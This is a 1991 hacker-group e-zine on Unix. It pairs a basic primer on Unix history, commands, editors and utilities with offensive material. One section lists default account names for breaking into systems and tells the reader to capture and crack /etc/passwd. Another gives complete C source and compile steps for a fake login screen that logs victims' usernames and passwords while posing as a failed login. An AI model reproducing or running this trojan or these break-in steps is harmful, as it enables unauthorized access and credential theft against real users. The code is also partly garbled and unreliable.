Copy Link
Add to Bookmark
Report
NetWork Hackers Alliance 2

___ ___ ___ ___ ___________
| \ | |\ | |\ | |\ | |\
| \ | | | | | | | | | | ___ | |
| \ | | | | |_|_| | | | |\ _| | |
| \| | | | | | | |_|_| | |
| |\ | | | ___ | | | ___ | |
| | \ | | | |\ _| | | | |\ _| | |
| | |\ | | | | | | | | | | | | | |
| | | | | | | | | | | | | | | | | |
|___| | |___| | |___| | |___| | |___| | |___| |
\___\| \___\| \___\| \___\| \___\| \___\|
- A Production of the NetWork Hacker Alliance INC -
PreZidents:Inphiniti & Code of Honor & Cobra
NHA Member Boards Listing
+=+=+=+=+=+=+=+=+=+=+=+=+
+---------------------+---------------+-------------+---------+
| Inphiniti's Edge | 216-662-5115 | NHA *WHQ* | NoT |
| Project Phusion | 301-365-9249 | NHA Node 1 | NoT |
| Realm of Chaos | 516-466-8259 | NHA Node 2 | Ex-NASTY|
+---------------------+---------------+-------------+---------+
NHA is now accepting applications.. If you are intrested
and knowledgable in the Hacking of Networks and Phreaking
etc, please call your fine H/p bbs system and download
'NHA-APP.TXT' and upload it to Inphiniti's Edge.
+--------------------------+
| -- NHA -- |
| NetWork Hackers Alliance |
+--------------------------+
Presents
Issue 2 : "Unix Information and Hacking"
Compiled by Inphiniti & Cobra
Edited by Inphiniti & Cobra
---
AXiS & NHA have merged as of 06/30/91 for the better of H/P in America.
---
---
Index
I. Introduction
II. History of UNIX
III. Unix Portability (other names for Unix)
IV. Frequently Used Commands (explained in detail)
V. Unix Editors (explained in detial)
VI Standard Unix Utilities
VII. UNIX Default Accounts
VIII. UNIX Password Attacker
IX. Closing Remarks
---
+-----------------+
| I. Introduction |
+-----------------+
What is an Operating System?
UNIX is a modern day operating system. But, what is an operating system?
One definition of an operating system is:
"the programs of a digital computer system which, together with the
characteristics of the computer system, form the basis of the various
operational modes of the digital computer system and especially those
which control and supervise the processing of programs."
This compact and comprehensive description assumes the understanding of
some concepts. The "digital computer system" is the hardware. These are the
physical components of the computer which can be touched. Thirty years ago
this description would have been sufficient. Today addicitonal concepts are
required. Besides the "body", a computer system must have a "soul". Since
a "soul" must be immaterial, it can only consist of software in a computer.
This software is the operating system.
Therefore, the characteristics, better yet the hardware characteristics of
the computer system, together with the operating system form the basis of the
processing capabilities. The operating system does not include all the
software in a computer. This is the software which permites the user of the
system to execute the applications software specifically written to be used
with that operating system. The user of a modern computer system is no
longer confronted by the hardware, but with the operating system such as UNIX.
From this viewpoint of the user, there are three basic operating modes
o Batch Processing
o Conversational (or interactive) mode
o Real-time processing
Batch processing originated during the time when executable programs were
read on a card reader in the form of a punched card dec, consisting of
control statements and the actual program.. The punched cards have now
disappeared - at best they can still be found as scraps for notes - but the
concept and the operating mode remains.
Batch jobs
A barch job must be defined completely and in the proper sequence. The ]
control statements are usually stored in a file. One of these statements calls
the program to be executed Several programs can be initiiated within a batch
job. However, all required operating devices such as disck storage, magnetic
tape storage, printer, plotter, etc. must be requested from inside the job.
No calls to the operating system are permitted since they are not answered.
Unix and MS-DOS,CP/M or OS/2
UNIX is the oldest of the three systems, even though it has been discussed
only in the last few yeards. CP/M and MS-DOS are oriented strongly toweds
the main features if UNIX. The newer versions of MS-DOS resemble UNIX
very much. Even the command syntax is very similar The largest step in
the direction of UNIX came with DOS Version 2.0.
Viewed from the users perspectivem the file systems of UNIX and DOS resemble
earch other alot. Both orginate in a root are structured hierarchically
(like a tree). Directories permit the user to retain an overview. Besides
the common files and directories, UNIX also knows an additional type, the
device file. Devide files provide an interface to the physical devices
which are addressed just like an ordinart file. Special systems call for
control of the peripherals and are therefore not required.
Internally a UNIX file differs from a CO/M or DOS file. The orientation
towards the record oand bloack structure of a disk has been dropped. UNIX
recoqnizes only blocks which contain byte chains. The type of file does
not make any difference to UNIX, since it is only a concern of the
application program using the file.
+---------------------+
| II. History of Unix |
+---------------------+
The history of UNIX begain in 1969 at Bell Labortatories, which is part
of AT&T. Kennth Thompson developed an operating system writtern in
DEC PDP-7 assembler code for the "Soace Travel" project. He called it
UNIX. The names was derived from the preceding operating system
Multics which was less conservative in the use of scare computer
resources. UNIX was at first a single user variant of Multics.
In 1971 UNIS was implemented again in assembler code on ther more powerful
computers of the PDP-11 series. To become more independant from another
change in hardware, Thompson planned a new implementation in a higher level
language. He developed the B language from BCPL in 1970, but this language
did not prove powerful enough.
After Dennis Ritchie, also a Bell, created the C language, UNIX was
rewritten almost completely in this higher level language by 1073. By
utilizing the advantages of C, UNIX became capable of handling multiusers
and multi-tasking. UNIX was then machine independent and the start signal
for its rapid distribution was given. At that time, Version 5 was still
being distributed to American universites free of chare for use in research
and education. Berkeley University in particular developed UNIX further.
The real triumph begain in 1975 with Version 6. AT&T granted source
licenses to intrested companies, but without support. From this
release, derivatives of UNIX were created with spilt away from the main
development.
Version 7 of UNIX appeard about the same time as the first 16-bit
microprocessors. This is the version onwhich most of todays Unix
derivatives are based. A third branch also developed, which is
characterizedmost by the Microsoft product XENIX.
Since 1983 AT&T has tried to bring the various development streams
together again. Training, documentation and other support is
being offered. The external sign is a new number series know as System
V.
+------------------------+
| III. Unix Portability |
+------------------------+
System Name Manufacturer
----------- ------------
Aix IBM
bsd University of California at Berkeley
Coherent Mark Williams Co.
Cromix Cromemco
Edition VII Perkin-Elmer
EUNIX Electronic Info Systems, INC
IDRIS Whitesmith Ltd.
IS/1 Interactive Systems, INC
IS/5 Interactive Systems, INC
JOS CRDS
MUNIX PCS
OS-1 Software Labs
SINIX Siemens
Unica Knowlogy
UTS Amdahl
UNIX Nixdorf
UX Hwelett Packard
VENIX Ventur Com Ulnc.
XENIX Microsoft Co.
ZEUS Zilog
+-------------------------------+
| IV. Frequently Used Commands |
+-------------------------------+
Name: CAL
Syntax: cal [MM] yyyy
Function: Creates calendar excerpts.
Options: None
Name: CANCEL
Syntax: cancel [reqiest-id ...] [printer ...]
Function: Print reuest made with ld or 1pr are canceled
Options: None
Name: CAT
Syntax: cat [filename]
Function: Writes the files indicated screen
Options: none
Name: CLEAR
Syntax: clear
Function: Clears the display screen.
Options: none
Name: COMM
Syntax: comm [optoms] dat1 dat2
Function: Displays the lines common to files dat1 and dat2
Options: -1 \
-2 > Suppress output of the corresponding columns/lines
-3 /
Name: CRYPT
Syntax: crypt [key]
Functions: Encodes and decodes text.
Options: None
Name: DATE
Systax: date [date, time]
Functions: Outputs date and time
Options: None
Name: DU
Syntax: du [option] [dat1] ...
Functions: Returns the disk usage or block assignment o the files.
Options: -a Block number for eache file (defult)
-s Only the total number of blocks is indicated
Name: ECHO
Syntax: echo [arguments] [\character]
Function: Output of commentary in shell procedures.
Options: System dependant.
Name: FILE
Syntax: file [options] file1 ...
Function: Attempts to determine the specified files class.
Options: Machine dependant.
Name: GREP
Syntax: grep [options] expressions [file1] ...
Function: Searched the specified files for text patterns which
where indicated.
Options: -b Include Bloack numbers
-c Count number of matching lines
-f file Searches ex[ression is in the indicated file and not
in the arguement.
-h No filename in the output line
-n Output line number in every hit line
-s No output, only status for procedures
0 = hit
1 = not hit
2 = syntax error
-v Inversion of the command
-y No distinction made between upper and lower case letters
Name: HEAD
Syntax: head [option] [file1] ...
Function: The first N lines of stdin, or the files indicated
Options: -n Indicates the numbner of lines from the beginning of the
file.
Name: LOGIN
Syntax: login NAME
Function: Logs new users on the system and removes old users.
Options: None
Name: LP
Syntax: lp [options] [file1] ...
Function: Insterts a print request ino the wait quee of the spool
system.
Options: -c Creates a temporary Copy file
-m After print output, a message is sent by mail
to the orginator
-r remove file after insertion of a temporary copy into
waiting queue
Name: LPSTAT
Syntax: lpstat [options] [request...]
Function: Provides information for the spool system, including
the current status of th print queue
Options: -u [list] oputputs the status of all print requests for
users in the list specified, each sperarated by
a comma.
Name: MORE & PG
Syntax: more [options] [file1] ...
pg [options] [file1] ...
Function: Display ready preparation of output with user controls
for ease of viewing.
Options: -l returs a disply ready list
Name: PASSWD
Syntax: passwd [user-name]
Function: Change or define a new password
Options: None
Name: PR
Syntax: pr [options] [file1] ...
Function: Prepates files for printing.
Options: -h following textis output as header.
-l[n] Lines per page
-n n column output
-n[nz] Line numbering
n = Number Size
z Dividing charaters between line numbers and content
-o[n] n charaters spaces at the left border
-p[n] After n pages, wait so that baper can be changed
-t Suppresses title, line numbers and date.
-w[n] Page width in charaters.
Name: PS
Syntax: ps [options] [process1 ...] [user1 ...]
Function: Gives status information about active processes.
Options: -a All interactive processes.
-e All process for all users.
-f Complete information list
-l long form of the information list.
-u user all process for the indicated users.
Name: SORT
syntax: sort [options] [+pos1] [-pos2] [file1] ...
Function. Sorts the lines of all files indicated according to
the ascii character set.
Options: -b Ignore blanks and tab characters at the begining
of the file.
-d Consider only alphanumeric characters and blanks.
-f Treat uppercase letters as lowercase
-r Sort in revers order.
-t [c] Dividing character c, may not be a space
Name: SPLIT
Syntax: split [-n] [file [name]]
Function: Splits the indicated file into parts of n lines each.
Option: -n Number of lines for each partial file.
Name: TAIL
Syntax: tail [n [units]] [file1 ...]
Functions: Copies the named file to stdout, beginning at the
designated postion within the file.
Options: None
Name: TIME
Syntax: time [command]
Function: Returns the execution time of a command or program with
actual delays in seconds.
Options: None
Name: WC
Syntax: wc [options] [file1] ...
Function: Counts lines, words and/or charaters in the indicated file
Options: -l counts only lines
-w counts only words
-c counts only characters
Name: WHO
syntax: who
Function: Returns information about current users, user ids, terminals
and start of session.
Options: None
+-----------------+
| V. Unix Editors |
+-----------------+
There are three basic editors in the unix environment. Some systems have
other non-portable editors but there are three basic ones.
ed:
- line oriented
- interactive
sed:
- line oriented
- not interactive
- for batch processing
vi:
- most powerful UNIX editor
- interactive
- full screen capability
-- ED Editor Command Summary --
syntax: ed [-] [-x] [file]
Commands
--------
a append
i insert
c change
w [file] write to [file]
. current line
$ last line
n Specifir line number n
+n Go ahead N lines
-n Go back N lines
d delete
e file Reads file into current file
f outputs name of processed files
j join
l list
p print
r file read and insserrs specified file behind the indicated buffer
m [line] move to line #
t [line] transfer to line #
u undo
q quit
! executes the shell command
-- SED Editor Command Summary --
Syntax: sed [-n] [-e script] [-f cmd_file] [input_file ...]
Options: -e sed command can be indicated directly
-f sed command are read from specifierd command file
-n suppresses the standard output
-- VI Editor Command Summary --
a append
i insert
o open
esc to exit insert mode
w write file
q to quit
j move down one line
k move up one line
+-----------------------------+
| VI. Standard Unix Utilities |
+-----------------------------+
(Please Note: When entering this commands in UNIX you type in lower case)
ACCEPT Permits spooling request for printer
ADB Absolute debugger
AR Maintains portable archives and libaries
AS Assembler
AT Executes commands at a later time
AWK Pattern scanning and processing language
BANNER Makes text banners
BASENAME Outputs filename from path name
BATCH Executes commands at a later time
BC Desktop calculator with programming constuctions
BDIFF Compares two large files
BFS Big file scanner
CAL Outputs a Calander
CALENDAR Appointment scheduler
CANCEL Cancels previous spool requests
CAT COncatenates and prints files
CC C Language compiler
CD Changed current work directory
CHGRP Changes group ownership of file or directory
CHMOD Changes file access permission
CHOWN Changes file ownership
CMP Compares two files
COL Filters revers line feeds
COMM Selects or rejects lines common to two sorted files
CP Copies files
COIP Copies files archives in and out
CPP C language preprocessor
CRYPT Encodes and Decodes text
CSPLIT Splits files based on pattern matching
CT Spawns a getty process to a remote terminal
CTRACE Traces C program execution
CU Calls another UNIX system
CUT Cuts out selected fields of each line of a file
CREF Generates C program cross-reference listing
DATE Sets or prints the current date
DC Desktop calculator
DD Performs file trasnformations
DEROFF Removes formatting commands from file
DF Displays free space in file system
DIFF Compares two files
DIFF3 Compares three files
DIRCMP Compares directories
DIRNAME Outputs the path from a path name
DIS Object file disassembler
DISABLE Disables spooling on printer
DU Summarizes Disk usage
ECHO Echoes arguments
ED Line-oriented editor
EDIT Line-oriented editor
ENABLE Enables spooling on a printer
ENV Sets environment for command execution
EXPR Evaluates arguments as an expression
FACTOR Obtains prime factors of a number
FGREP Searchs a file for a character string
FILE Determines file type
FIND Searches for files
FSDB Debugs damaged file systems
GED Graphical Editor
GETOPTS Phrase command line options
GLOSSARY Displays definitions of UNIX system terms and symbols
GRAPH Draws a graph
GRAPHICS Accesses graphical and numerical commands
GREEK Selects terminal filter
GREP Selects lines of a file based on a pattern matching
GUTIL Graphical utilties
HELP Provides on-line help on UNIX commands
HELPADM Makes changes to the Help Facility Database
ID Outputs user and group ID's and names
IPCS Reports interprocess communication ffacilities status
JOIN Joins two tabular data files
KILL Terminates or signals a process
LINE Copies a line from standard input to output
LN Links file names
LOGIN Admits autorized users to system
LOGNAME Outputs the user's login name
LP Line printer spooler
LPR Line printer spooler
LPADMIN Configes the 1p spooling system
LPSTAT Printer spooling status information
LS Lists contents of directories
M4 Macro processor
MAIL Sends and recieves UNIX mail
MAILX Extended Mail Facility
MAKE Regenerates groups of programs
MAKEKEY Regenerates encryption key
MAN Prints on-line manual entries
MESG Permits or denies messages
MKDIR Makes a Directory
MKFS Creates a file system on disk
MKNOD Creates a directory entry for a special file
MOUNT Mounts a file system
MV Moves files
MVDIR Moves a directory
NEWFORM Reformats lines of a text file
NEWGRP Changes active group membership
NEWS Prints News commands
NICE Runs a program at reduced priority
NL Line numbering filter
NOHUP Runs a command immune from hang-ups and quits
NROFF Text formatter
OD Outputs an octal dump of a file
PACK Packs files
PASSWD Changes online users password
PASTE Merge lines of files
PCAT Concatenates packed files
PG Browse file contents on terminal screen
PR Print files
PS Outputs process status
PWD Prints the name of the current working directory
RM Removes files
RMDIR Removes directories
RSH Restricted UNIX system shell
SAG Outputs system activity graph
SAR Outputs system activity report
SCAT Concatenates and prints files
SDB Symbolic debugger
SDIFF Compares two files
SED Stream Editor
SH The Unix system shell
SHL Shell layer manager
SHUTDOWN Shuts down the system
SLEEP Suppends execution for a time interval
SORT Sorts and merges files
SPLIT Splits a file
STARTER Displays UNIX information for new users
STRIP Removres symbol table information from object file
STTY Sets ternubak characterustics
SU Tempararily changes the user-ID
SUM Outputs checksum and block count for file
SYNC Writes disk buffers to disk
SYSADM Menu Driven system administration utility
TABS Srets tabs on a terminal
TAIL Outputs the last oart of a file
TAR Tape file archiver
TEE Pipe fitter
TEST Evaluates conditions
TIME Times command execution
TOUCH Updates access and modifications times of a file
TR Character translation fiflter
TROFF Phototypesetter text formatter
TRUE Returns true value
TTY Outputs name of a terminal
UNMASK Setsr file creation mode mask
UMOUNT Dismounts a file system
UNAME Outputs the name of the current UNIX system
UNIQ Outputs a file with unique lines
UNITS Performs units conversions
UNPACK Unpacks packed files
USAGE Displays information about command usage
UUCP Copies files between UNIX systems
UULOG Outputs UUCP log information
UUNAME Outputs UUCP names of known systems
UUSTAT Outputs UUCP status information
UUX Executes a command on a remote UNIX system
VI Full screen editor
WAIT Waites for completeion of background processing
WALL Sends a message to all users
WC Outputs line, word and character counts for files
WHO Outpurts information on current users
WRITE Sends messages to another user
XARGS Constructs an argument list and executes a command
YACC Compiler-generating tool
+----------------------------+
| VII. Unix Defualt Accounts |
+----------------------------+
Super User Default Accounts
ROOT
MAKESYST
MOUNTSYS
UMUNTFSYS
CHECKSYS
FSYS
Regular User Defaults
DAEMON
DAEMONx (x value is 1 thru 9)
LP
Unix Systems that have already been hacked try..
ROCUSER
IEx (x value is 1 thru 4)
ANONYMOUS
GUEST
If it askes for a password I doubt you will get in but always try the
account name.
Once in type this (at the waiting prompt usually a # or $)
cd /ETC (UNIX root directory)
cat PASSWD (UNIX password file) <--- Capture this if you can get it
then find a UNIX hacker on your local H/P board and let it run!
+------------------------------+
| VIII. Unix Password Attacker |
+------------------------------+
/* this is what a 'C' comment looks like. You can leave them out. */
/* #define's are like macros you can use for configuration. */
#define SYSTEM "\n\nTiburon Systems 4.2bsd UNIX (shark)\n\n"
/* The above string should be made to look like the message that your
* system prints when ready. Each \n represents a carriage return.
*/
#define LOGIN "login: "
/* The above is the login prompt. You shouldn't have to change it
* unless you're running some strange version of UNIX.
*/
#define PASSWORD "password:"
/* The above is the password prompt. You shouldn't have to change
* it, either.
*/
#define WAIT 2
/* The numerical value assigned to WAIT is the delay you get after
* "password:" and before "login incorrect." Change it (0 = almost
* no delay, 5 = LONG delay) so it looks like your system's delay.
* realism is the key here - we don't want our target to become
* suspicious.
*/
#define INCORRECT "Login incorrect.\n"
/* Change the above so it is what your system says when an incorrect
* login is given. You shouldn't have to change it.
*/
#define FILENAME "stuff"
/* FILENAME is the name of the file that the hacked passwords will
* be put into automatically. 'stuff' is a perfectly good name.
*/
/* Don't change the rest of the program unless there is a need to
* and you know 'C'.
*/
#include <curses.h>
#include <signal.h>
int stop();
main()
{
char name[10], password[10];
int i;
FILE *fp, *fopen();
signal(SIGINT,stop);
initscr();
printf(SYSTEM);
printf(LOGIN);
scanf("%[^\n]",name);
getchar();
noecho();
printf(PASSWORD);
scanf("%[^\n]",password);
printf("\n");
getchar();
echo();
sleep(WAIT);
if ( ( fp = fopen(FILENAME,"a") ) != NULL ) {
#fprintf(fp,"login %s has password %s\n",name,password);
#fclose(fp);
#}
printf(INCORRECT);
endwin();
}
stop()
{
endwin();
exit(0);
}
-- END --
** this is how you compile it
cc horse.c -lcurses -ltermcap
mv a.out horse
source trap (again, don't type the %)
+---------------------+
| IX. Closing Remarks |
+---------------------+
Well this is the end of Unix Hacking Volume I. You should have a firm
awareness with UNIX now and I hope you continue to grow and wait for
our UNIX Hacking Voulume II which will contains holes into the unix
system..
NHA nor the Author(s) of this file are responisble for any use that
may come into play by the reader. This is meant for education purposes
only not for any illegal activities.
___ ___ ___ ___ ___________
| \ | |\ | |\ | |\ | |\
| \ | | | | | | | | | | ___ | |
| \ | | | | |_|_| | | | |\ _| | |
| \| | | | | | | |_|_| | |
| |\ | | | ___ | | | ___ | |
| | \ | | | |\ _| | | | |\ _| | |
| | |\ | | | | | | | | | | | | | |
| | | | | | | | | | | | | | | | | |
|___| | |___| | |___| | |___| | |___| | |___| |
\___\| \___\| \___\| \___\| \___\| \___\|
- A Production of the NetWork Hacker Alliance INC -
PreZidents:Inphiniti & Code of Honor & Cobra
NHA Member Boards Listing
+=+=+=+=+=+=+=+=+=+=+=+=+
+---------------------+---------------+-------------+---------+
| Inphiniti's Edge | 216-662-5115 | NHA *WHQ* | NoT |
| Project Phusion | 301-365-9249 | NHA Node 1 | NoT |
| Realm of Chaos | 516-466-8259 | NHA Node 2 | Ex-NASTY|
+---------------------+---------------+-------------+---------+
NHA is now accepting applications.. If you are intrested
and knowledgable in the Hacking of Networks and Phreaking
etc, please call your fine H/p bbs system and download
'NHA-APP.TXT' and upload it to Inphiniti's Edge.
With this file we welcome Keener into NHA.
N.H.A. The Future of Hacking and Phreaking
In the works....
CBI Advanced Usage
TRW Advanced Usage
Milton.Edu Advanced Usage
more to come from N.H.A.